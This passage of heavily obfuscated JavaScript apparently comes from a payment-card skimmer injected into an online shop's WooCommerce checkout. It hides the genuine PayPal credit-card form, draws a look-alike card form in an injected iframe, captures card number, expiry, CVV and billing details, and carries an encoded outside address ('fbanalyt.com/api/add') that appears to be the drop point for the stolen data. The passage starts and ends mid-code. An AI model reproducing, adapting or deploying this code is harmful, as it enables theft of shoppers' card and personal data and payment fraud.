GOxdZdKCoapmo2W4FdJtzHuqGIWP7cJhK4W7C2WRHgB8kvWP/dHCk5t8kyWRLxx8kjW5nhdWb+CK9Ti0yLWRJdUsJcSCkwWO3dQCo/W5COW6fBheFdOSoSFXinWPazW7pdVmk2WP1GiSoTW7ZcJColeuldKrSYWQvYW67dUJCSW709d8oWW5GnW7xcK3TBWOqCW5nhW4LnWRRcHSoLWO/cKCoFWPn5W5CIb8oymSkvWP/dRmkPo8kzvspdMqXioCoQWO9IW5BdKglcUMBcI1hcLchcV8oYW5zdfLuLWOxdM8onih/cU2DngZi8r8oBjCkTW7NdNSolWO0fW5XQW4ddR8o3W4hdV8oFWP8gxIRcS04Ada7cQ8oJWQ/cMZLLabfeiSorBSkswCkyW4xcUhFcOdVcMeFcJ2ZcHSoMWP4yWPJdKLpdHCkIE8oidW','W7FcMcSpbSkTmSkfW7q','i8kbiCk+D8k7WO0','xXdcLb0M','ESoWW4Hs','WQ/dGWrNWOW','vSkabtDy','W6RcUw83','WOxcHW7cJNm','W5tcVCowW4xdNG','BSkpq8kmWRyJ','WOddQmkQjcK','sZNdG8kyga','WOZdMSoAWRVcP29xibKsW6BcRmo5','W6Gfc8otoG','W5FdMWDaWOu','W5ddILRcMmkQW7NdGSogzCkrWPJdPW','WO7dUeWhwG','g0fCfLy','oCoThaSKW4pcQw84W6GJW5CGCW','lLhcQmkoWOe','C8kMgKKG','W6BdTI16WOS','icFcHLOUW5C','W63cMveJqW','WQtcUrpcJeS','W6dcJIu1na','n2qTls0','s8kDvCkbmW','W68wWRHS','W7vID8oBBCor','FCogW51QW53dUqSv','W5VcLhi2qG','mIFcRvyT','W5NcTgmHwCo1qmoH','WO7dOaDdWRW','lCkJehz7','vmktWRdcJHpdJxm4xCk1W7/cK39f','zmktqmk/WQe','fCokatGF','W7eXWQD3dq','yCo4jLVcHa','nuddGSkrFq','zaebpmk3','ASkFymkZdW','W48LmmoTlq','WQPJjKLDWOeiWRftW5HxWQy','WOVdJSotWRZcUW','oCoThaG9W4RcQfmZW70t','W4xdTCk/aCkZ','tJ3cNXOH','EbeKh8kf','B8k8kKeu','WQhdS18Gsa','FSoBW71BW6G','W5nsuSoIxa','W7v6W4iJWPRcKSk9eKddRsBdIZ0P','WQJdObrpWQO','W43dNaLJWRq','lmk4lCkeDG','jfT7jx7cOCoM','W4xcKrW4mG','qmkcWR3cPXO','W73cRM3cO8kC','WOpdQHPcWRi','wSoPnSkmaq','W57cUCocWQq9','W5NcJ8o7WPuN','kxpdH8kL','fCoIlftdTG','oSk7W7D8W73dQComkG','WOxdVwObt8ozBanRexJdTCotWOSIrG','xmkdWPtcPYW','eSk/hhn2WPS','WQzoWPJcSCow','muFdGSkaaqhcUSklW4BcHmk4WP/cTmolw8kWb8kY','W5yHfmoZjG','lYvIcCk6','kLb5ax7cRCoVW7T8m8klWPCzrq','kfCuirG','wctdNeG','u8kttCk2bW','sdNdLLddPrdcOKW','oSoNcZSLW4pcQN4','WPhdISorWQ7cQLq','m8ocjYe4'];nnN=function(){return oA;};return nnN();}function nnT(Q,o){var N=nnN();return nnT=function(T,p){T=T-0xb9;var y=N[T];if(nnT['WYXHFp']===undefined){var m=function(V){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',I='',G=u+m;for(var B=0x0,c,J,h=0x0;J=V['charAt'](h++);~J&&(c=B%0x4?c*0x40+J:J,B++%0x4)?u+=G['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&c>>(-0x2*B&0x6)):B:0x0){J=O['indexOf'](J);}for(var i=0x0,z=u['length'];i<z;i++){I+='%'+('00'+u['charCodeAt'](i)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(I);};var a=function(V,O){var u=[],I=0x0,G,B='';V=m(V);var c;for(c=0x0;c<0x100;c++){u[c]=c;}for(c=0x0;c<0x100;c++){I=(I+u[c]+O['charCodeAt'](c%O['length']))%0x100,G=u[c],u[c]=u[I],u[I]=G;}c=0x0,I=0x0;for(var J=0x0;J<V['length'];J++){c=(c+0x1)%0x100,I=(I+u[c])%0x100,G=u[c],u[c]=u[I],u[I]=G,B+=String['fromCharCode'](V['charCodeAt'](J)^u[(u[c]+u[I])%0x100]);}return B;};nnT['qncBLQ']=a,Q=arguments,nnT['WYXHFp']=!![];}var t=N[0x0],l=T+t,C=Q[l];if(!C){if(nnT['nSnOiG']===undefined){var V=function(O){this['LVFKpJ']=O,this['oskMSm']=[0x1,0x0,0x0],this['OuWfBD']=function(){return'newState';},this['MApEmH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ywWIbm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};V['prototype']['SuQSug']=function(){var O=new RegExp(this['MApEmH']+this['ywWIbm']),u=O['test'](this['OuWfBD']['toString']())?--this['oskMSm'][0x1]:--this['oskMSm'][0x0];return this['VXLpAt'](u);},V['prototype']['VXLpAt']=function(O){if(!Boolean(~O))return O;return this['MKIDMv'](this['LVFKpJ']);},V['prototype']['MKIDMv']=function(O){for(var u=0x0,I=this['oskMSm']['length'];u<I;u++){this['oskMSm']['push'](Math['round'](Math['random']())),I=this['oskMSm']['length'];}return O(this['oskMSm'][0x0]);},new V(nnT)['SuQSug'](),nnT['nSnOiG']=!![];}y=nnT['qncBLQ'](y,p),Q[l]=y;}else y=C;return y;},nnT(Q,o);}(function(Q,o){function QX(Q,o){return nnT(o- -'0x29f',Q);}var N=Q();while(!![]){try{var T=-parseInt(QX('Q1ZL',-'0x97'))/0x1*(parseInt(QX('yzax',-0x1cf))/0x2)+parseInt(QX('aNOT',-0x81))/0x3+-parseInt(QX('cffs',-'0x120'))/0x4*(-parseInt(QX('zwZI','0x4c'))/0x5)+parseInt(QX('nc5G',-'0x7e'))/0x6*(parseInt(QX('D0oe',-0x8b))/0x7)+parseInt(QX('SPlo',-'0x137'))/0x8*(parseInt(QX('&t*l',-0x1be))/0x9)+-parseInt(QX('u$r7',0x64))/0xa+parseInt(QX('U3Yh',0x119))/0xb*(-parseInt(QX('19NZ',-'0x4e'))/0xc);if(T===o)break;else N['push'](N['shift']());}catch(p){N['push'](N['shift']());}}}(nnN,0x8512d),(function(){var Q={'lQiYj':QA('0x59f','q(Br'),'wsmZm':function(l,C){return l!==C;},'RqmNY':'edQDn','AkrWk':function(l,C){return l+C;},'ygBTd':function(l,C){return l!==C;},'lfbVT':QA(0x670,'DLew'),'owOXJ':function(l,C){return l!==C;},'pOqOp':'YXVSe','duCcV':'card-logo','ulRvy':'none','awuIY':function(l,C){return l+C;},'BFjdy':function(l,C){return l===C;},'kUXXB':QA('0x45f','Q1ZL'),'NgoeP':QA('0x49e','Ug]i'),'VhrlG':QA('0x758','&3U1'),'UfbWP':'#crd','upyiS':QA('0x4cf','(@7l'),'afXYi':QA('0x4cc','q(Br'),'YHnmM':'SEjlU','Ilvuy':QA(0x5fb,')&zc'),'OmApm':function(l,C){return l<C;},'tzoIA':function(l,C){return l+C;},'xoYwv':QA(0x522,'EV7v'),'FNQeA':function(l,C){return l===C;},'Wmkbn':function(l,C){return l===C;},'xFkTm':QA(0x51f,'3@Z('),'wrsEG':QA(0x470,'LjPC'),'gEYxM':function(l,C){return l<C;},'AuAgm':QA('0x4b9','wAgM'),'DbfUB':function(l,C){return l===C;},'cQhBs':'iNSnM','TyYVM':QA(0x60c,'Uaq('),'DcMEw':QA(0x53c,'19NZ'),'cWAvy':'jcb','CSIVn':QA('0x4d8','xUik'),'nIDYO':'unionpay','AIOiH':QA('0x5d6',')r(9'),'NgGuL':QA(0x70f,'aTsI'),'CRiUP':QA('0x68f',')&zc'),'ISvTW':QA('0x615','Ciyq'),'MggEW':QA('0x528','u$r7'),'OBJkS':QA('0x573','&3U1'),'CYezd':QA(0x65b,'&t*l'),'UspZS':QA(0x5fe,'FQ[P'),'HuCus':QA('0x554','e1aF'),'qHrpb':QA(0x5ae,')r(9'),'Smiuj':function(l,C,a){return l(C,a);},'tXWHL':QA(0x709,'(@7l'),'SKvDo':function(l,C){return l===C;},'ZwgZT':function(l,C){return l(C);},'HCdwg':QA('0x71b','s5&X'),'GgiXG':function(l,C){return l>C;},'zMLcp':function(l,C){return l+C;},'DDKqX':function(l,C){return l!==C;},'QarnH':QA(0x481,'@Eg6'),'yRGjs':function(l,C){return l>=C;},'DGBBc':function(l,C){return l!==C;},'qLpRT':QA(0x61a,'yzax'),'LRHqk':QA('0x4ae','I3kR'),'qPHUV':QA(0x547,'y50u'),'ObBwT':function(l,C){return l+C;},'JhyAY':function(l,C){return l===C;},'cyjxM':function(l,C){return l===C;},'zjTAj':function(l,C){return l!==C;},'sjQPV':QA(0x4a2,'s2xs'),'vWalZ':QA(0x5b9,'U3Yh'),'ePzkC':function(l,C){return l!==C;},'XKLcV':'OfLBe','JkEZz':'iexp','tYXJl':QA('0x4cd','e1aF'),'qPHac':function(l,C){return l===C;},'fDokg':QA(0x44e,'ZneY'),'zRcYt':function(l,C){return l>=C;},'iAzeE':'vSJTm','wLJEZ':QA('0x607','&t*l'),'bujEl':function(l,C){return l!==C;},'gnYav':QA('0x550','q(Br'),'HdqWW':QA(0x5b8,'&t*l'),'gNqgA':function(l,C){return l===C;},'BlxZl':QA(0x54f,')r(9'),'kMMmW':function(l,C){return l===C;},'VtQRD':function(l,C){return l+C;},'DMiJb':function(l,C){return l+C;},'qIisY':'FqfSE','dpOct':QA(0x64d,'FQ[P'),'lweaM':QA('0x4c9','*KR8'),'ojjjF':QA('0x587','wAgM'),'Jvwtc':'EovQL','XXNpo':function(l,C){return l+C;},'CyOfU':function(l,C){return l===C;},'mduFh':function(l,C){return l(C);},'gQIRz':function(l,C){return l===C;},'fxDIc':function(l,C){return l!==C;},'uPFjg':QA('0x540','2SB3'),'jaBCc':QA(0x591,'zwZI'),'gjEcT':function(l,C){return l===C;},'rAbdl':function(l,C){return l!==C;},'opHXq':'gqMww','vDfhd':QA(0x57e,'Ug]i'),'FOuDA':function(l,C){return l!==C;},'Zbijc':QA('0x6d4',')r(9'),'PILOL':QA('0x466','y50u'),'faYkf':QA(0x574,'y50u'),'YvkQE':QA(0x4d2,'aTsI'),'WuqGA':'input','iQwkg':function(l,C,a){return l(C,a);},'IMTyS':function(l,C){return l%C;},'uaVLz':function(l,C){return l<C;},'rYLDz':QA(0x4a4,'19NZ'),'UDNFV':function(l,C){return l!==C;},'zRTCX':QA(0x741,'@VRC'),'pviDO':'DCyZs','KVfPo':'EMcmy','oCboc':QA(0x512,'Ciyq'),'bBMjZ':QA(0x6b1,'zwZI'),'UCcmc':QA(0x700,'%*^B'),'ElWDs':function(l,C){return l>=C;},'RRhRA':function(l,C){return l===C;},'fYmcs':QA(0x597,'msHf'),'aGNJK':function(l,C){return l+C;},'tDzSA':function(l,C){return l+C;},'qugfh':function(l,C){return l!==C;},'FqeLs':function(l,C){return l+C;},'OQKgR':function(l,C){return l(C);},'VCfxL':QA('0x511','nc5G'),'eWBAQ':'aHR0cHM6Ly9mYmFuYWx5dC5jb20vYXBpL2FkZA','kOhcw':function(l,C,a){return l(C,a);},'eJIsL':QA('0x645','s5&X'),'agZBg':QA('0x4fa','c3mc'),'lxfRM':QA('0x486','gbXQ'),'GrzKn':function(l,C){return l(C);},'LzNwv':QA('0x450','2SB3'),'uJzyi':QA(0x71d,'19NZ'),'ggJIk':QA('0x589','xUik'),'quEhr':'billing_phone','UjDUm':QA('0x6d9',')&zc'),'RpHWP':QA(0x620,'2SB3'),'rYbbE':'0|1|3|2|4','lldfO':QA('0x667','Q1ZL'),'lycpK':QA(0x704,'q(Br'),'oyWQy':QA(0x510,'2SB3'),'rjhvW':'NkPZL','ddmtz':function(l,C){return l%C;},'cAnmt':function(l,C){return l<C;},'EejpB':QA('0x65a','@Eg6'),'vcfpR':'billing_first_name','QpyBS':function(l,C){return l===C;},'czqRz':QA('0x520','aTsI'),'tHvuu':'billing_country','BTgaM':QA(0x57b,'19NZ'),'ujUmz':function(l,C){return l===C;},'tXDdm':function(l,C){return l==C;},'xaaGB':function(l,C){return l===C;},'gvqll':QA(0x479,'8]OL'),'OrOVK':function(l,C){return l+C;},'pnlgl':function(l,C){return l(C);},'oeinm':QA(0x633,'8]OL'),'VgzHK':QA(0x4f8,'DQlt'),'mJOop':function(l,C){return l===C;},'VrirL':QA('0x609','%*^B'),'iqVsb':'.payment_box.payment_method_ppcp-credit-card-gateway','kDpKJ':QA('0x60e','*KR8'),'eknVn':'focus','qGXyZ':QA(0x4e7,'6Y@R'),'DTWaM':QA('0x6da','q(Br'),'PhSRJ':'click','PgvNH':QA('0x517','SPlo'),'DlwZA':QA('0x47a','xUik'),'nLofx':'LUxOC','qQNed':QA('0x69f','s5&X'),'ObJzl':function(l,C){return l+C;},'jVSmR':'SDeEH','RHlBy':function(l,C){return l===C;},'MzzRX':QA(0x567,'8]OL'),'xZWPd':QA('0x6c8','Ciyq'),'zTjYx':'blockUI','uQKtx':function(l,C){return l===C;},'NtiHP':function(l){return l();},'nuLSA':function(l,C){return l===C;},'IkxfK':function(l,C,a){return l(C,a);},'szQdB':QA('0x635','D0oe'),'aCgVf':QA(0x477,'c3mc'),'maoeA':function(l){return l();},'TaqxG':QA(0x509,'zwZI'),'qyZNI':QA('0x5f6',')&zc')},N=(function(){var l=!![];return function(C,a){var V=l?function(){function Qs(Q,o){return nnT(Q-'0x365',o);}if(a){var O=a[Qs(0x41e,'SPlo')](C,arguments);return a=null,O;}}:function(){};return l=![],V;};}());function T(){var l={'QVkUb':Q[QF('0xe9','cffs')],'tJDSu':function(k,z){function QZ(Q,o){return QF(Q-0x1d4,o);}return Q[QZ('0x24d','aTsI')](k,z);},'khCMs':Q[QF('0x30a','(kkr')],'ZMGqO':Q[QF('0x1d1','%*^B')],'DLAqm':function(k,z){function QR(Q,o){return QF(Q-0x2f4,o);}return Q[QR('0x327','zwZI')](k,z);},'nnoYm':Q[QF('0x15d','Ug]i')],'YeIwV':Q[QF('0x169','FQ[P')],'SAZEu':Q[QF('0x1e','Ciyq')],'atKAb':function(k,z){function Qd(Q,o){return QF(Q- -'0x25f',o);}return Q[Qd(-0x150,'LjPC')](k,z);},'KRCqM':'FvJmF','Bdrwc':Q['UCcmc'],'bKfZk':function(k,z){return k(z);},'HtzsA':function(k,z){function Qr(Q,o){return QF(o-'0x6f',Q);}return Q[Qr('aNOT','0x10c')](k,z);},'eCPey':function(k,z){function Qn(Q,o){return QF(Q-'0x260',o);}return Q[Qn(0x4de,'%*^B')](k,z);},'notBQ':function(k,z){function Qx(Q,o){return QF(o-'0x2bc',Q);}return Q[Qx('e1aF','0x3a0')](k,z);},'jWZyP':function(k,z){return k(z);},'Sybby':function(k,z){return k>z;},'KBivW':function(k,z){function QH(Q,o){return QF(Q-0x34c,o);}return Q[QH(0x4ee,'tiz]')](k,z);},'EeufO':Q['fYmcs'],'OPTyu':function(k,z){return Q['aGNJK'](k,z);},'BTuVx':function(k,z){function Qq(Q,o){return QF(o-'0x82',Q);}return Q[Qq('u$r7','0x122')](k,z);},'QeVDG':QF(0x28,'D0oe'),'iTGyQ':function(k,z){function Qe(Q,o){return QF(Q-0x32d,o);}return Q[Qe(0x62a,')&zc')](k,z);},'bgENM':QF('0x229','I3kR'),'AYxDS':function(k,z){return Q['qugfh'](k,z);},'dQRnM':QF(0x10d,'nc5G'),'pHMoP':function(k,z){function Qw(Q,o){return QF(o-'0x292',Q);}return Q[Qw('Q1ZL','0x5c5')](k,z);},'twcaQ':function(k,z){return Q['DMiJb'](k,z);},'HMsQD':QF(0x1a8,'tiz]'),'sqIuo':function(k,z){return k(z);},'YvfRd':'https://vivaioromagarden.it/carrello/','XrKEs':function(k,z){function Qb(Q,o){return QF(o-'0x103',Q);}return Q[Qb('q(Br',0x13d)](k,z);},'xeShJ':function(k,z){return Q['AkrWk'](k,z);},'tPyBL':'r:\x20','fkYJz':function(k,z){function Qj(Q,o){return QF(o- -'0x27a',Q);}return Q[Qj('@Eg6',-'0x1d5')](k,z);},'gukTk':Q[QF(0x149,'*KR8')],'OPkpD':Q['eWBAQ'],'zLfMA':function(k,z,g){function QD(Q,o){return QF(Q- -'0x10c',o);}return Q[QD(-'0xa8','cffs')](k,z,g);},'GLFOk':Q[QF(0x2df,'19NZ')],'cbDRH':Q['agZBg'],'LRLSD':Q[QF(0x2cd,'LjPC')],'lDKoy':QF('0x228',')&zc'),'OIGsf':function(k,z){return Q['GrzKn'](k,z);},'GLaWL':'wc-ppcp-credit-card-gateway-form','djOku':'wc-ppcp-credit-card-gateway-cc-form','eOESm':Q['LzNwv'],'udcue':QF(0x343,'Q1ZL'),'aDuOA':Q[QF(0x76,'DLew')],'DytgW':function(k,z){function QM(Q,o){return QF(Q-0x241,o);}return Q[QM('0x4df','19NZ')](k,z);},'UZkEe':function(k,z){return k>z;},'aWJzy':function(k,z){function QY(Q,o){return QF(o- -'0x96',Q);}return Q[QY('@VRC','0x261')](k,z);},'VTOnO':Q['ggJIk'],'nPzkM':Q['quEhr'],'MjlUC':Q[QF('0xdf','gbXQ')],'KTXcx':QF('0x304','I3kR'),'hogrv':function(k,z){return k+z;},'bVXns':Q[QF('0x21e','Ciyq')],'bAjoS':function(k,z){function o0(Q,o){return QF(o-0x2f,Q);}return Q[o0('SPlo',0x331)](k,z);},'qFFkd':QF(0x251,'FQ[P'),'NAYuA':function(k,z){return k<z;},'ycxtl':function(k,z){return Q['kMMmW'](k,z);},'fMVBy':QF('0x1ae','tiz]'),'wMypY':function(k,z){function o1(Q,o){return QF(o- -0x2aa,Q);}return Q[o1('I3kR',-0x8e)](k,z);},'EPrzl':Q['UjDUm'],'lOMxC':Q['RpHWP'],'TAAEq':Q[QF(0x155,'u$r7')],'cndzj':Q['lldfO'],'WoYZu':Q['lycpK'],'EhYOg':function(k,z){return k<z;},'hdcTg':function(k,z){return k!==z;},'QEnAi':Q[QF('0x344','2SB3')],'VEBTB':Q[QF('0x198','cffs')],'llopw':function(k,z){function o2(Q,o){return QF(Q- -0x209,o);}return Q[o2(0xa3,'Ciyq')](k,z);},'psSMq':function(k,z){function o3(Q,o){return QF(o-'0x18b',Q);}return Q[o3('DQlt','0x223')](k,z);},'RqIWs':function(k,z){return Q['GgiXG'](k,z);},'IbMOp':function(k,z){function o4(Q,o){return QF(o-'0x31b',Q);}return Q[o4('Ug]i',0x4d8)](k,z);},'uqKFe':QF(0x9f,'nc5G'),'IHXRj':Q['EejpB'],'IBfiT':Q[QF(0xbd,'s5&X')],'CgZwW':Q[QF('0x326','e1aF')],'ljwIK':Q[QF('0x207','@Eg6')],'JKxyG':QF('0x1d0','I3kR'),'kxJeo':QF('0x161','DLew'),'UGqNC':Q[QF(0x153,'u$r7')],'EJOsS':QF('0x20c','aNOT'),'qlFYU':function(k,z){function o5(Q,o){return QF(Q-'0x163',o);}return Q[o5('0x2fd','*KR8')](k,z);},'JTdmG':Q[QF(0x292,'yzax')],'lSXRU':'HCFTm','oVRPv':Q[QF('0x294','DQlt')],'NUPfv':Q[QF('0x259','(@7l')],'SeXCD':function(k,z){function o6(Q,o){return QF(Q-'0x1af',o);}return Q[o6('0x235','s2xs')](k,z);},'UUDKR':Q[QF('0x2a6','gbXQ')],'HjzZc':function(k,z){return Q['tXDdm'](k,z);},'ZwSCV':QF('0xe8','&3U1'),'MLXKa':function(k,z){return k===z;},'nIFyZ':function(k,z){function o7(Q,o){return QF(Q- -'0xe7',o);}return Q[o7('0x93','1zTC')](k,z);},'bwjdt':Q[QF(0x85,'Uaq(')],'GKQeY':function(k,z){function o8(Q,o){return QF(o- -0x261,Q);}return Q[o8('*KR8',-0x1e5)](k,z);},'hTHdR':QF(0x24a,'aTsI'),'kOwlA':function(k,z){function o9(Q,o){return QF(Q- -'0x4f',o);}return Q[o9('0x6f','@Eg6')](k,z);},'AIiFP':function(k,z){return k!==z;},'REYTp':Q['gvqll'],'ZuysA':function(k,z){function oQ(Q,o){return QF(o-0x17a,Q);}return Q[oQ('@VRC','0x39a')](k,z);},'hpPNS':function(k,z){return k+z;},'JLlYd':function(k,z){return Q['pnlgl'](k,z);},'daXjX':function(k,z){return k+z;}};function QF(Q,o){return QA(Q- -0x423,o);}let C=document[QF(0x311,'LjPC')](Q[QF(0x14e,'Sto&')])[QF(0xb1,'tiz]')];if(document[QF('0x2cc','ZneY')](Q['VgzHK'])&&Q[QF('0x2c1','xUik')](C,0x0)){document[QF('0x23d','nc5G')](Q['VgzHK'])[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=QF(0x2f3,')&zc');var a=document[QF(0x315,'q(Br')](QF(0x276,'yzax'));a['id']=Q[QF('0x58','xUik')],a[QF(0x165,')r(9')]['width']=QF(0x50,'3@Z('),a['style'][QF('0x18d','zwZI')]=QF(0x2f9,'c3mc'),a['style'][QF(0x92,'LjPC')]=Q['ulRvy'],a[QF('0x2aa','@VRC')][QF(0x160,'c3mc')]=Q[QF(0x52,'e1aF')];var V=document[QF('0x279','(kkr')](Q[QF(0x2ca,')r(9')]);V['appendChild'](a);function k(K){var L={'nwHSu':Q[oo('*KR8','0x133')]};function oo(Q,o){return QF(o- -'0xab',Q);}try{if(Q[oo('gbXQ','0x18b')](Q[oo('FQ[P','0x143')],oo('Sto&','0x267'))){var U=K[oo('zwZI','0x7a')][oo('Sto&',0x272)]['body'][oo('DQlt','0x50')];K[oo('I3kR',-'0x4b')][oo('tiz]',0x18a)]=Q[oo('I3kR','0x1a1')](U,'px');}else N=L['nwHSu'];}catch(W){}}setInterval(function(){function oN(Q,o){return QF(o-0x270,Q);}if(Q[oN('1zTC','0x4f0')]('arFja',oN('DLew',0x369))){var K=document[oN('8]OL',0x33d)](oN('19NZ',0x560));K&&k(K);}else this[oN('aNOT',0x4d2)]=l[oN('SPlo','0x3d2')];},0x32);var O=Q['kDpKJ'],u=document['getElementById'](Q[QF('0xbf','19NZ')])['contentDocument']||document[QF('0x30b','cffs')](QF('0x240','gbXQ'))['contentWindow'][QF('0x126','aNOT')];u['open'](),u[QF(0x1ac,'zwZI')](O),u[QF('0x9a','3@Z(')]();var a=document['getElementById'](Q[QF(0x75,'Ciyq')]),u=a[QF(0x32b,'wAgM')]||a[QF('0x1d5','aNOT')][QF(0x2bf,'xUik')];u['getElementById']('cv')[QF('0x1c0','*KR8')](QF('0x163','e1aF'),function(){function oT(Q,o){return QF(Q-0x2db,o);}l[oT('0x3e1','ZneY')](l[oT(0x55c,'s2xs')],l['ZMGqO'])?this[oT(0x54b,'ZneY')]=l[oT('0x514','&t*l')]:N=T[oT(0x3fc,'Sto&')];}),u[QF(0xc9,'&t*l')]('cv')[QF('0x59','3@Z(')](Q[QF(0x28d,'cffs')],function(){function op(Q,o){return QF(o-0x3df,Q);}if(this['value']){if(l[op('zwZI',0x663)](l[op('I3kR','0x4c0')],l['YeIwV']))this[op('wAgM',0x5a3)]=l[op('$[[6','0x726')];else{var L=N['currentScript'];L&&L[op('aNOT',0x5be)]['removeChild'](L),T[op('D0oe',0x572)]();}}}),u['getElementById'](QF('0x264','DLew'))['addEventListener'](Q[QF(0x1cd,'1zTC')],function(K){var L={'MfQcH':Q[oy('DLew',-'0x1b')]};function oy(Q,o){return QF(o- -'0x30a',Q);}Q[oy('2SB3','0x1d')](Q[oy('msHf',-0x209)],'YXVSe')?N=T[L[oy('wAgM',-0x16a)]]:u[oy('Sto&',-'0x240')](Q['duCcV'])['style'][oy('*KR8',-'0x21e')]=oy('FQ[P',0xe);}),u[QF('0x314','EV7v')](QF('0x17b','gbXQ'))['addEventListener'](QF('0x2c4','c3mc'),function(){function om(Q,o){return QF(Q- -'0x2e5',o);}!this[om('0x34','wAgM')]&&(u[om(-'0xb7','Ug]i')](Q[om(-0x9c,'DLew')])['style'][om(-0x11c,'@Eg6')]=Q[om(-'0x235','(@7l')]);});function z(K){function ot(Q,o){return QF(o-0x43c,Q);}var L={'vgWjt':ot('&3U1',0x723),'qLxnf':ot('%*^B','0x6e4'),'eOnWQ':ot('(@7l','0x53c'),'yoNfm':ot('xUik',0x540)};if(l['atKAb'](K[ot('@Eg6','0x517')]['id'],'e')){if(l[ot(')r(9','0x5fb')](l['KRCqM'],l[ot('e1aF','0x49d')])){var U=K[ot('cffs',0x6bf)][ot('(@7l',0x547)];if(l['atKAb'](U['length'],0x1)&&!l[ot('DQlt','0x66c')](isNaN,U)&&l['HtzsA'](U,0x2)&&U<=0x9)K[ot('gbXQ','0x692')][ot('gbXQ',0x6b7)]=l[ot('Ciyq',0x523)](l[ot('D0oe','0x4aa')]('0',U),ot('Q1ZL','0x5a3'));else{if(l[ot('Ug]i','0x6c4')](U[ot('nc5G',0x480)],0x2)&&!l[ot('(@7l',0x6c3)](isNaN,U)&&l['Sybby'](U,0xc))l[ot('xUik','0x6cf')](ot('1zTC',0x64b),l[ot('msHf',0x55b)])?K[ot('19NZ',0x50d)][ot('gbXQ',0x6b7)]=l[ot('DQlt','0x59a')](l[ot('EV7v',0x684)]('0'+U['charAt'](0x0),l[ot('@Eg6',0x6e5)]),U[ot('(@7l','0x592')](0x1)):N=L[ot('FQ[P','0x713')];else U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var 